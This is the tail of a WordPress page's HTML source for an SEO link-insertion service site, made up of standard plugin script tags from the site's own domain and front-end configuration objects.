<script src="https://serpabove.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/serpabove.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://serpabove.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script src="https://serpabove.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://serpabove.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://serpabove.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://serpabove.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://serpabove.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://serpabove.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://serpabove.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://serpabove.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://serpabove.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://serpabove.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://serpabove.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://serpabove.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/serpabove.com\/wp-admin\/admin-ajax.php","nonce":"0d8cc2b4fa","urls":{"assets":"https:\/\/serpabove.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/serpabove.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/serpabove.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://serpabove.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script src="https://serpabove.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://serpabove.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/serpabove.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":896,"title":"Link%20Insertion%20Service%20-%20Best%20Partner%20For%20Your%20Niche%20Edit%20Campaign","excerpt":"","featuredImage":false}};
</script>
<script src="https://serpabove.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://serpabove.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/serpabove.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/serpabove.com\/wp-json\/wpraddons\/v1","nonce":"acd063ec6b","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/serpabove.com\/niche-edits-links-service\/","wishlistPageID":"","wishlistPageURL":"https:\/\/serpabove.com\/niche-edits-links-service\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://serpabove.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.85" id="wpr-addons-js-js"></script>
<script src="https://serpabove.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.85" id="wpr-modal-popups-js-js"></script>
<script src="https://serpabove.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.2" id="e-sticky-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
